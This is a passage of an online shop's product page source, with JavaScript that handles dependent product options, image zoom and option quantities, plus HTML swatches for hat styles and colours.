                    	MagicZoomPlus.update(elA.id, this.newMainImageUrl, this.newMainImageThumbnail, 'show-title: false; drag-mode: false');
                    }
                } else if (typeof(ProductMediaManager)!='undefined') {
                    $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                        var elA = li.down('a');
                        if (elA && elA.readAttribute('data-image-index')==this.newMainImageIndex) {
                            elA.click();
                        }
                    }.bind(this)); 
                } else if (mainImage.hasClassName('zoom-image')) {
                    //  Easy Zoom 1.0 - jQuery plugin
                    var elA = mainImage.up('a');
                    if (elA) elA.href = this.newMainImageUrl;
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;                	
                    jQuery('#zoom').easyZoom({parent: 'div.zoom-container',	preload: '', lightboxBtn: '.lightbox-btn .lightbox'}).data('easyZoom').gallery('a.zoom-thumbnail');
                } else if (mainImage.up('a') && mainImage.up('a').hasClassName('cloud-zoom')) {
                    // ultimo + Cloud Zoom V1.0.2
                    var elA = mainImage.up('a');
                    if (elA) elA.href = this.newMainImageUrl;
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;
                    
                    if ($("zoom-btn")) {
                        $("zoom-btn").href = this.newMainImageUrl;
                        $("zoom-btn").title = this.newMainImageTitle;
                    }
                    jQuery("#"+elA.id).CloudZoom();
                } else {
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;
                }
                this.prevMainImageUrl = this.newMainImageUrl;
                mainImage.show();
            },
            hasOptionImages: function() {
                var result = false;
                var firstImageUrl = '';
                
                $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                    if (li.hasClassName('li-product-image')==false) {
                        // change main image
                        if (!firstImageUrl) {
                            var firstImageMatch = li.innerHTML.match(/(https?\:\/\/.+?)[\'\"]/);
                            if (firstImageMatch) firstImageUrl = firstImageMatch[1];
                            this.newMainImageUrl = firstImageUrl;
                            this.newMainImageThumbnail = firstImageUrl;
                            this.newMainImageTitle = li.down('img').alt;
                            if (typeof(ProductMediaManager)!='undefined') this.newMainImageIndex = li.down('a').readAttribute('data-image-index');
                        }
                        result = true;
                    }
                }.bind(this));
                return result;
            }
        };
        
        Event.observe(window, 'load', function() {
            opConfig.reloadPrice();
        });

                 var dependentOptions = {
                dependentData: {"1838598":[5177268,5177298,5177269,5177270,5177271,5177272,5177273,5177294,5177295,5177296,5177297,5177299,5177291,5177292,5177293],"1838599":[5177274,5177284,5177277,5177282,5177275,5177281,5177276,5177279,5177286,5177278,5177280,5177283,5177285,5177287,5177288,5177289,5177290],"1838600":[5177301,5177302,5177303,5177304,5177305,5177306,5177307,5177308,5177309,5177310,5177311,5177312],"1838601":[5177314,5177315,5177316,5177317,5177318,5177319,5177320,5177321,5177322,5177323,5177324,5177325,5177326,5177327,5177328,5177329]},
                inGroupIdData: {"5177268":{"dependency":1,"select_154882":"1838602"},"5177298":{"dependency":1,"select_154882":"1838603"},"5177269":{"dependency":1,"select_154882":"1838604"},"5177270":{"dependency":1,"select_154882":"1838605"},"5177271":{"dependency":1,"select_154882":"1838606"},"5177272":{"dependency":1,"select_154882":"1838607"},"5177273":{"dependency":1,"select_154882":"1838608"},"5177294":{"dependency":1,"select_154882":"1838609"},"5177295":{"dependency":1,"select_154882":"1838610"},"5177296":{"dependency":1,"select_154882":"1838611"},"5177297":{"dependency":1,"select_154882":"1838612"},"5177299":{"dependency":1,"select_154882":"1838613"},"5177291":{"dependency":1,"select_154882":"1838614"},"5177292":{"dependency":1,"select_154882":"1838615"},"5177293":{"dependency":1,"select_154882":"1838616"},"5177274":{"dependency":1,"select_154882":"1838617"},"5177284":{"dependency":1,"select_154882":"1838618"},"5177277":{"dependency":1,"select_154882":"1838619"},"5177282":{"dependency":1,"select_154882":"1838620"},"5177275":{"dependency":1,"select_154882":"1838621"},"5177281":{"dependency":1,"select_154882":"1838622"},"5177276":{"dependency":1,"select_154882":"1838623"},"5177279":{"dependency":1,"select_154882":"1838624"},"5177286":{"dependency":1,"select_154882":"1838625"},"5177278":{"dependency":1,"select_154882":"1838626"},"5177280":{"dependency":1,"select_154882":"1838627"},"5177283":{"dependency":1,"select_154882":"1838628"},"5177285":{"dependency":1,"select_154882":"1838629"},"5177287":{"dependency":1,"select_154882":"1838630"},"5177288":{"dependency":1,"select_154882":"1838631"},"5177289":{"dependency":1,"select_154882":"1838632"},"5177290":{"dependency":1,"select_154882":"1838633"},"5177301":{"dependency":1,"select_154882":"1838634"},"5177302":{"dependency":1,"select_154882":"1838635"},"5177303":{"dependency":1,"select_154882":"1838636"},"5177304":{"dependency":1,"select_154882":"1838637"},"5177305":{"dependency":1,"select_154882":"1838638"},"5177306":{"dependency":1,"select_154882":"1838639"},"5177307":{"dependency":1,"select_154882":"1838640"},"5177308":{"dependency":1,"select_154882":"1838641"},"5177309":{"dependency":1,"select_154882":"1838642"},"5177310":{"dependency":1,"select_154882":"1838643"},"5177311":{"dependency":1,"select_154882":"1838644"},"5177312":{"dependency":1,"select_154882":"1838645"},"5177314":{"dependency":1,"select_154882":"1838646"},"5177315":{"dependency":1,"select_154882":"1838647"},"5177316":{"dependency":1,"select_154882":"1838648"},"5177317":{"dependency":1,"select_154882":"1838649"},"5177318":{"dependency":1,"select_154882":"1838650"},"5177319":{"dependency":1,"select_154882":"1838651"},"5177320":{"dependency":1,"select_154882":"1838652"},"5177321":{"dependency":1,"select_154882":"1838653"},"5177322":{"dependency":1,"select_154882":"1838654"},"5177323":{"dependency":1,"select_154882":"1838655"},"5177324":{"dependency":1,"select_154882":"1838656"},"5177325":{"dependency":1,"select_154882":"1838657"},"5177326":{"dependency":1,"select_154882":"1838658"},"5177327":{"dependency":1,"select_154882":"1838659"},"5177328":{"dependency":1,"select_154882":"1838660"},"5177329":{"dependency":1,"select_154882":"1838661"}},
                defaultData: [],
                
                dependentChanges: {"m":[], "d":[]},
                dependentHide: true,
                select: function(el) {
                    var i, ii = 0;    
					 
					
					if (el && $(el).hasClassName('Phone_Model')){
						if(jQuery('.ui-draggable').length){
							     	el.value = el.oldvalue; 
							 openrefreshpopup();
							     return false;	
								}
					} 
                    if (el.type=='radio') {
                        var radios = this.upDiv(el).getElementsByClassName('radio');
                        for (i=0; i < radios.length; i++) {
                            this.returnSelect(radios[i]);
                        }                        
                    } else {
                        this.returnSelect(el);
                    }
                    
                    if (el.type && el.type=='checkbox' && !el.checked) {
                        this.decorateIsLast();
                        return false;
                    }
                    if (el.disabled) return false;
                    if (el.value>0) {
                        // prepare value
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            elValueArr.push(el.value);
                        }
                        var mElementId = el.id;
                        var dSelects = [];
                        var isRequire = false;
                        for (i=0; i < elValueArr.length; i++) {
                            if (!this.dependentData[elValueArr[i]]) continue;
                            this.dependentData[elValueArr[i]].each(function(IGI){
                                if (this.inGroupIdData[IGI]) {                                    
                                    for(var dElementId in this.inGroupIdData[IGI]) {
                                        if (dElementId!='dependency' && dElementId!='out_of_stock' && dElementId!='view_mode' && $(dElementId)) {
                                            if (this.inGroupIdData[IGI][dElementId]) {
                                                
                                                var dElement = $(dElementId);
                                                if (!this.dependentChanges['m'][mElementId]) this.dependentChanges['m'][mElementId] = [];
                                                if (!this.dependentChanges['m'][mElementId][dElementId]) this.dependentChanges['m'][mElementId][dElementId] = [];
                                                this.dependentChanges['m'][mElementId][dElementId]['disabled'] = true;
                                                if (this.dependentChanges['m'][mElementId][dElementId]['is_require']) {
                                                    isRequire = true;
                                                } else {
                                                    isRequire = $(dElement).hasClassName('required-dependent');
                                                }
                                                this.dependentChanges['m'][mElementId][dElementId]['is_require'] = isRequire;
                                                
                                                if (!this.dependentChanges['d'][dElementId]) this.dependentChanges['d'][dElementId] = [];
                                            
                                                if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                                    // if [multi]select
                                                    var selectValue = 's'+this.inGroupIdData[IGI][dElementId];
                                                    // if el not modified -> backup default options and clear
                                                    if (!this.dependentChanges['d'][dElementId]['options']) {
                                                        this.dependentChanges['d'][dElementId]['options'] = [];
                                                        var opSelected = false;
                                                        for (ii=0; ii < dElement.options.length; ii++) {
                                                            if (this.defaultData[dElementId] && (this.defaultData[dElementId]==dElement.options[ii].value || this.defaultData[dElementId][dElement.options[ii].value])) opSelected = true; else opSelected = false;
                                                            if (dElement.options[ii].value) this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[ii].value] = {'text':dElement.options[ii].text, 'selected':opSelected, 'sel-def':opSelected, 'disabled':dElement.options[ii].disabled};
                                                        }
                                                        if (dElement.multiple) dElement.length = 0; else dElement.length = 1; // clear select
                                                    }
                                                    if (this.dependentChanges['d'][dElementId]['options'][selectValue]) {
                                                        // set [multi]select flag use
                                                        if (!this.dependentChanges['d'][dElementId]['options'][selectValue]['use']) this.dependentChanges['d'][dElementId]['options'][selectValue]['use'] = [];
                                                        this.dependentChanges['d'][dElementId]['options'][selectValue]['use'].push(mElementId);
                                                        this.dependentChanges['d'][dElementId]['options'][selectValue]['dependency'] = this.inGroupIdData[IGI].dependency;
                                                        
                                                        // commit changes
                                                        if (!this.dependentChanges['m'][mElementId][dElementId]['options']) this.dependentChanges['m'][mElementId][dElementId]['options'] = [];
                                                        this.dependentChanges['m'][mElementId][dElementId]['options'].push(selectValue);
                                                    }
                                                } else {
                                                    // if radio, checkbox, text, etc.
                                                    if (!this.dependentChanges['d'][dElementId]['use']) this.dependentChanges['d'][dElementId]['use'] = [];
                                                    this.dependentChanges['d'][dElementId]['use'].push(mElementId);
                                                    this.dependentChanges['d'][dElementId]['dependency'] = this.inGroupIdData[IGI].dependency;
                                                }
                                                
                                                if ((this.dependentChanges['d'][dElementId]['use'] && this.dependentChanges['d'][dElementId]['use'].length >= this.inGroupIdData[IGI].dependency) || ((dElement.type=='select-one' || dElement.type=='select-multiple') && this.dependentChanges['d'][dElementId]['options'][selectValue] && this.dependentChanges['d'][dElementId]['options'][selectValue]['use'].length >= this.inGroupIdData[IGI].dependency)) {
                                                    // set visibility
                                                    if (!this.inGroupIdData[IGI].out_of_stock) dElement.disabled = false;
                                                    if (this.dependentHide && this.inGroupIdData[IGI].view_mode!=2) {
                                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                                            $(dElement).up('li').style.display = 'block';
                                                        }
                                                        dependentOptions.upDiv(dElement).style.display = 'block';
                                                    }
                                                    // set class required-entry
                                                    if (isRequire) {
                                                        $(dElement).removeClassName('required-dependent');
                                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                                            $(dElement).addClassName('validate-one-required-by-name');
                                                        } else {
                                                            $(dElement).addClassName('required-entry');
                                                        }    
                                                    }
                                                    // add or init dependent element
                                                    if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                                        // if [multi]select
                                                        var selectValue = 's'+this.inGroupIdData[IGI][dElementId];
                                                        if (this.dependentChanges['d'][dElementId]['options'][selectValue]) {
                                                            dSelects.push(dElement); // after add data to this [multi]select
                                                        }
                                                    } else {
                                                        // if radio, checkbox, text, etc.
                                                        if (this.defaultData[dElementId] && ($(dElementId).type=='checkbox' || $(dElementId).type=='radio') && this.inGroupIdData[IGI].dependency==this.dependentChanges['d'][dElementId]['use'].length) $(dElementId).click();
                                                    }
                                                }
                                            }
                                        }
                                    }
                                }
                            }.bind(this));
                        }
                        if (dSelects.length>0) {
                            dSelects =this.removeArrayDuplicates(dSelects);
                            for (i=0; i < dSelects.length; i++) {
                                var dElement = dSelects[i];
                                var dElementId = dElement.id;
                                // add data to [multi]select
                                this.rememberNewSelected(dElement, dElementId);
                                if (dElement.multiple) dElement.length = 0; else dElement.length = 1; // clear select                                
                                for(var opValue in this.dependentChanges['d'][dElementId]['options']) {
                                    if (!this.dependentChanges['d'][dElementId]['options'].hasOwnProperty(opValue) || !this.dependentChanges['d'][dElementId]['options'][opValue] || !this.dependentChanges['d'][dElementId]['options'][opValue]['use'] || this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length < this.dependentChanges['d'][dElementId]['options'][opValue]['dependency']) continue;
                                    var newOpt = new Option(this.dependentChanges['d'][dElementId]['options'][opValue]['text'], opValue.substr(1));
                                    newOpt.disabled = this.dependentChanges['d'][dElementId]['options'][opValue]['disabled'];
                                    if (this.dependentChanges['d'][dElementId]['options'][opValue]['selected']) {
                                        newOpt.selected = true;
                                        //if (!newOpt.disabled) setTimeout('dependentOptions.select($("'+dElementId+'"));', '100');
                                    }
                                    dElement.options.add(newOpt);
                                }
                                dElement.onchange();
                            }
                        }
                        this.decorateIsLast();
                    }
                },
                removeArrayDuplicates:function(a) {
                    var seen = {};
                    var out = [];
                    var len = a.length;
                    var j =0;
                    for(var i =0;i <len;i++) {
                        var itemId = a[i].id;
                        var item = a[i];

                        if(seen[itemId] !==1) {
                            seen[itemId] =1;
                            out[j++] =item;
                        }
                    }
                    return out;
                },
                // cancel changes and return default options params
                returnSelect: function(el) {
                    var mElementId = el.id;
                    var i = 0;
                    
                    // reset main image to parent image option if dependent option has no image
                    if (this.dependentChanges['d'][mElementId] && this.dependentChanges['d'][mElementId]['use']) {
                        var dmElement = $(mElementId);
                        if (dmElement.checked) {
                            optionImages.showImage(dmElement);
                            this.dependentChanges['d'][mElementId]['use'].each(function(el){
                                optionImages.showImage($(el));
                            });
                        }
                    }
                    
                    if (this.dependentChanges['m'][mElementId] && !this.dependentChanges['m'][mElementId]['is_used']) {
                        this.dependentChanges['m'][mElementId]['is_used'] = true;
                        for(var dElementId in this.dependentChanges['m'][mElementId]) {
                            if (!this.dependentChanges['m'][mElementId].hasOwnProperty(dElementId) || dElementId=='is_used' || !$(dElementId)) continue;
                            var dElement = $(dElementId);
                            var disableElFlag = false;
                            // disable dependent el
                            if (this.dependentChanges['m'][mElementId][dElementId]['disabled']) {
                                
                                if (this.dependentChanges['m'][mElementId][dElementId]['options'] && this.dependentChanges['d'][dElementId]['options']) {
                                    // to [multi]select                                    
                                    this.rememberNewSelected(dElement, dElementId);
                                    
                                    // remove options if not use main el
                                    for (i=0; i < this.dependentChanges['m'][mElementId][dElementId]['options'].length; i++) {
                                        opValue = this.dependentChanges['m'][mElementId][dElementId]['options'][i];
                                        
                                        if (this.dependentChanges['d'][dElementId]['options'][opValue] && this.dependentChanges['d'][dElementId]['options'][opValue]['use'] && this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length>0) {
                                            this.dependentChanges['d'][dElementId]['options'][opValue]['use'] = this.dependentChanges['d'][dElementId]['options'][opValue]['use'].without(mElementId);
                                            if (this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length < this.dependentChanges['d'][dElementId]['options'][opValue]['dependency']) {
                                                $$("#"+dElementId+" option[value='"+opValue.substr(1)+"']").each(function(elOp){
                                                                                                        elOp.remove();
                                                });
                                            } else {
                                                disableElFlag = false;
                                            }
                                        }
                                    }
                                    if (disableElFlag && (dElement.length>1 || (dElement.multiple && dElement.length>0))) disableElFlag = false;
                                    dElement.onchange();
                                } else {                                    
                                    // to radio, checkbox, text, etc.
                                    if (this.dependentChanges['d'][dElementId]['use'] && this.dependentChanges['d'][dElementId]['use'].length > 0) {                                        
                                        this.dependentChanges['d'][dElementId]['use'] = this.dependentChanges['d'][dElementId]['use'].without(mElementId);
                                        if (this.dependentChanges['d'][dElementId]['use'].length >= this.dependentChanges['d'][dElementId]['dependency']) disableElFlag = false;
                                    }
                                }
                                if (disableElFlag) {
                                    dElement.disabled = true;
                                    
                                    // restore default if [multi]select
                                    if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                        for(var opValue in this.dependentChanges['d'][dElementId]['options']) {
                                            if (!this.dependentChanges['d'][dElementId]['options'].hasOwnProperty(opValue) || !this.dependentChanges['d'][dElementId]['options'][opValue]) continue;
                                            var newOpt = new Option(this.dependentChanges['d'][dElementId]['options'][opValue]['text'], opValue.substr(1));
                                            newOpt.disabled = this.dependentChanges['d'][dElementId]['options'][opValue]['disabled'];
                                            newOpt.selected = this.dependentChanges['d'][dElementId]['options'][opValue]['sel-def'];
                                            dElement.options.add(newOpt);
                                        }
                                        dElement.onchange();
                                    }
                                    
                                    // hide
                                    if (this.dependentHide) {
                                        var hideDivFlag = true;
                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                            $(dElement).up('li').style.display = 'none';
                                            ulEl = $(dElement).up('li').up('ul');
                                            if (ulEl) {
                                                lis = ulEl.getElementsByTagName('li');
                                                for (i=0; i < lis.length; i++) {
                                                    if (lis[i].style.display=='block') {
                                                        hideDivFlag = false;
                                                        break;
                                                    }
                                                }
                                            }
                                        }
                                        if (hideDivFlag) this.upDiv(dElement).style.display = 'none';
                                    }
                                    
                                    // require
                                    if (this.dependentChanges['m'][mElementId][dElementId]['is_require']) {
                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                            $(dElement).removeClassName('validate-one-required-by-name');
                                        } else {
                                            $(dElement).removeClassName('required-entry');
                                        }                                
                                        $(dElement).addClassName('required-dependent');
                                    }
                                    
                                    optionImages.showImage(dElement);
                                }
                            }
                            // return dependent->dependent etc..
                            if (disableElFlag && (dElement.type=='checkbox' || dElement.type=='radio') && dElement.checked) {
                                dElement.checked = false;
                                if (dElement.type=='checkbox') optionSetQtyProduct.checkboxQty(dElement);
                                dependentOptions.returnSelect(dElement);
                            } else if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                dependentOptions.select(dElement); // that's right!
                            } else if (disableElFlag && (dElement.type=='text' || dElement.type=='textarea' || dElement.type=='file')) {
                                if (this.defaultData[dElementId]) dElement.value = this.defaultData[dElementId]; else dElement.value = '';
                            }                            
                        }
                        delete this.dependentChanges['m'][mElementId];
                    }    
                },
                rememberNewSelected: function(dElement, dElementId) {
                    // remember new selected
                    if (this.dependentChanges['d'][dElementId] && this.dependentChanges['d'][dElementId]['options']) {
                        var opSelected = false;
                        for (i=0; i < dElement.options.length; i++) {
                            if (this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[i].value]) {
                                if (dElement.options[i].selected && dElement.options[i].value>0) opSelected = true; else opSelected = false;
                                this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[i].value]['selected'] = opSelected;
                            }
                        }
                    }
                },
                // for ie to work
                upDiv: function(el) {   
                    if (el.type=='checkbox' || el.type=='radio') {
                        var div = el.up(4);
                        if (!$(div).hasClassName('option')) div = div.up(1);
                        return div;
                    } else {
                        return el.up('div.option');
                    }
                },
                decorateIsLast: function() {            
                    var divs = $$('div.option');
                    if (divs) {
                        var dl = false;
                        var dd = false;
                        divs.each(function(div, index){
                            if (div.style.display!='none' && !$(div).hasClassName('hidden')) {
                                dl = div.down('dl');
                                if (dl) {
                                    if ($(dl).hasClassName('last')) $(dl).removeClassName('last');
                                    dd = dl.down('dd');
                                    if (dd && $(dd).hasClassName('last')) $(dd).removeClassName('last');
                                }
                            }
                        }.bind(this));
                        if (dl) $(dl).addClassName('last');
                        if (dd) $(dd).addClassName('last');
                    }
                },                
                applyDefaultValues: function(el) {            
                    for(var elementId in this.defaultData) {
                        if (!this.defaultData.hasOwnProperty(elementId)) continue;
                        if ($(elementId) && this.upDiv($(elementId)) && this.upDiv($(elementId)).style.display!="none") {                    
                            this.returnSelect($(elementId));
                            if ($(elementId).type=='select-one' || $(elementId).type=='text' || $(elementId).type=='textarea') {
                                $(elementId).value = this.defaultData[elementId];
                            } else if ($(elementId).type=='select-multiple') {
                                el = $(elementId);
                                for (i=0; i < el.options.length; i++) {
                                    if (this.defaultData[elementId][el.options[i].value]) el.options[i].selected = true;
                                }
                            } else if ($(elementId).type=='checkbox' || $(elementId).type=='radio') {
                                if ($(elementId).checked!=true) $(elementId).click();
                            }    
                            this.select($(elementId));
                        }
                    }                     
                }
                
            };
            
            // for correct decorating of options
            if (typeof(decorateGeneric)!='undefined') {
                (function(){

                    var parentDecorateGeneric = decorateGeneric.bind(window);

                    decorateGeneric = function(elements, decorateParams) {
                        parentDecorateGeneric(elements, decorateParams);
                        dependentOptions.decorateIsLast();
                    };
                })();
            }
    
        // Change Qty Input Invetory
        var optionsInventory = {
            changeInputQty: function(el) {
                if (!el) {
                    return false;
                }
                var optionId = this._getOptionId(el);
                var valueId = el.value;
                if (el.type == 'radio') {
                    var optionQty = $('options_'+optionId+'_qty');
                } else if (el.type == 'checkbox') {
                    var optionQty = $('options_'+optionId+'_'+valueId+'_qty');
                }
                if (!optionQty) {
                    return;
                }
                var minQty = 1;
                if (valueId != '' && opConfig.config[optionId][valueId].min_qty) {
                    minQty = opConfig.config[optionId][valueId].min_qty;
                }

                $(optionQty).addClassName('validate-greater-than-zero');
                if (!el.checked) {
                    minQty = 0;
                    $(optionQty).removeClassName('validate-greater-than-zero');
                }
                this._changeDisabledQty(el, optionQty);
                optionQty.value = minQty;
            }, 
            changeSelectQty: function(el) {
                if (!el) {
                    return false;
                }
                var optionId = this._getOptionId(el);
                var valueIds = this._getValueIds(el);
                var optionQty = $('options_'+optionId+'_qty');
                if (!optionQty) {
                    return;
                }
                
                for (i=0; i < valueIds.length; i++) {
                    var valueId = valueIds[i];
                    var minQty = 1;
                    if (opConfig.config[optionId][valueId].min_qty) {
                        minQty = opConfig.config[optionId][valueId].min_qty;
                    }
                    optionQty.value = minQty;
                }
                
                $(optionQty).addClassName('validate-greater-than-zero');
            },
            changeMultiSelectQty: function(optionId, valueId, selected) {
                var optionQty = $('options_'+ optionId +'_'+ valueId +'_qty');
                if (!optionQty) {
                    return;
                }
                optionQty.disabled = !selected;
                
                if (selected) {
                    var minQty = 1;
                    if (opConfig.config[optionId][valueId].min_qty) {
                        minQty = opConfig.config[optionId][valueId].min_qty;
                    }
                    if (optionQty.value<=0) {
                        optionQty.value = minQty;
                    }
                    $(optionQty).addClassName('validate-greater-than-zero');
                } else {
                    $(optionQty).removeClassName('validate-greater-than-zero');
                }
            },
            _getValueIds: function(el) {
                var ids = [];
                
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].selected && el.options[i].value != '') {
                        ids.push(el.options[i].value);
                    }
                }
                
                return ids;
            },
            _getOptionId: function(el) {
                var optionId = 0;
                el.name.sub(/[0-9]+/, function(match){
                    optionId = match[0];
                });
                return optionId;
            },
            _changeDisabledQty: function(el, qty) {
                qty.disabled=!el.checked;
            },
        };
        
        Event.observe(window, 'load', function() {
            $$("input[type^='checkbox'].product-custom-option, input[type^='radio'].product-custom-option").each(function(element){
                Event.observe(element, 'change', function() {
                    optionsInventory.changeInputQty(element);
                    opConfig.reloadPrice();
                });
            });
            $$("select[id^='select_'].product-custom-option").each(function(element){
				
			
                Event.observe(element, 'change', function() {
					
			    if(jQuery(element).hasClass("Phone_Model")){
				    jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
					 if( jQuery(element).find(":selected").val() == '') {
						jQuery(element).parents(".option").find("label").addClass("animate-charcter"); 
					 }else{
						 jQuery("#product-options-wrapper .option").find("label").removeClass("animate-charcter");
						jQuery(element).parents(".option").next(".option").find("label").addClass("animate-charcter"); 
					 }
			    }
                    optionsInventory.changeSelectQty(element);
                    opConfig.reloadPrice();
                });
            });
        });
        // end Change Qty Input Invetory
        //]]>
    </script>
    <div style=" " class="m_Style option">
        <dl>
    <dt>
        <label class="englist_label" style="display:none"> Style</label>
		<label> Style<span class="required">&nbsp;*</span></label>
            </dt>
    <dd>
        <ul id="ul_swatch_154881"><li id="swatch_1838598" class="Style 2 swabli swatch nochange"><a class="test1 d-none "  href="#" onclick="optionSwatch.select(154881, 1838598); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Cap"><div class="swatch-color" style="background:#FFFFFF;">&nbsp;</div></div></a><div class=" opt_ab1 Style" onclick="optionSwatch.select(154881, 1838598); return false;">Cap</div><div style="display:none" class="foradditional_images">Cap</div><li id="swatch_1838599" class="Style 2 swabli swatch nochange"><a class="test1 d-none "  href="#" onclick="optionSwatch.select(154881, 1838599); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Beanie"><div class="swatch-color" style="background:#FFFFFF;">&nbsp;</div></div></a><div class=" opt_ab1 Style" onclick="optionSwatch.select(154881, 1838599); return false;">Beanie</div><div style="display:none" class="foradditional_images">Beanie</div><li id="swatch_1838600" class="Style 2 swabli swatch nochange"><a class="test1 d-none "  href="#" onclick="optionSwatch.select(154881, 1838600); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Bucket Hat - +$2.00"><div class="swatch-color" style="background:#FFFFFF;">&nbsp;</div></div></a><div class=" opt_ab1 Style" onclick="optionSwatch.select(154881, 1838600); return false;">Bucket Hat</div><div style="display:none" class="foradditional_images">Bucket Hat</div><li id="swatch_1838601" class="Style 2 swabli swatch nochange"><a class="test1 d-none "  href="#" onclick="optionSwatch.select(154881, 1838601); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Visor"><div class="swatch-color" style="background:#FFFFFF;">&nbsp;</div></div></a><div class=" opt_ab1 Style" onclick="optionSwatch.select(154881, 1838601); return false;">Visor</div><div style="display:none" class="foradditional_images">Visor</div></ul><select name="options[154881]" id="select_154881" class="Style   hidden required-entry product-custom-option swatch" title="" onfocus="this.oldvalue = this.value;" onchange="dependentOptions.select(this); optionImages.showImage(this); optionSwatch.change(this);opConfig.reloadPrice();" style="height: 1px; min-height: 1px; clear: both;"><option value="" >-- Please Select --</option><option value="1838598" >Cap </option><option value="1838599" >Beanie </option><option value="1838600" >Bucket Hat &lt;span class=&quot;price-notice&quot;&gt;+&lt;span class=&quot;price&quot;&gt;$2.00&lt;/span&gt;&lt;/span&gt;</option><option value="1838601" >Visor </option></select><div style="display:none" class="1 opt_ab1 Style" onclick="optionSwatch.select(154881, 1838601); return false;">Visor</div><div style="display:none" class="foradditional_images">Visor</div>                                                        <input type="hidden" class="option_value" id="value_option_154881" value="0" />
    </dd></dl>
    </div>
<div style=" display: none;  " class="m_Colors option">
        <dl>
    <dt>
        <label class="englist_label" style="display:none"> Colors</label>
		<label> Color<span class="required">&nbsp;*</span></label>
            </dt>
    <dd class="last">
        <ul id="ul_swatch_154882"><li id="swatch_1838602" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838602); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Black"><div class="swatch-color" style="background:#000000;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838602); return false;">Black</div><div style="display:none" class="foradditional_images">Black</div><li id="swatch_1838603" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838603); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="White"><div class="swatch-color" style="background:#FFFFFF;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838603); return false;">White</div><div style="display:none" class="foradditional_images">White</div><li id="swatch_1838604" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838604); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Grey"><div class="swatch-color" style="background:#9B9AA0;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838604); return false;">Grey</div><div style="display:none" class="foradditional_images">Grey</div><li id="swatch_1838605" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838605); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Orange"><div class="swatch-color" style="background:#FAA339;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838605); return false;">Orange</div><div style="display:none" class="foradditional_images">Orange</div><li id="swatch_1838606" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838606); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Khaki"><div class="swatch-color" style="background:#C5B4A2;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838606); return false;">Khaki</div><div style="display:none" class="foradditional_images">Khaki</div><li id="swatch_1838607" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838607); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Blue"><div class="swatch-color" style="background:#2F4493;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838607); return false;">Blue</div><div style="display:none" class="foradditional_images">Blue</div><li id="swatch_1838608" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838608); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Red"><div class="swatch-color" style="background:#C44347;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838608); return false;">Red</div><div style="display:none" class="foradditional_images">Red</div><li id="swatch_1838609" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838609); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Light Blue"><div class="swatch-color" style="background:#7AA6D5;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838609); return false;">Light Blue</div><div style="display:none" class="foradditional_images">Light Blue</div><li id="swatch_1838610" class="Colors 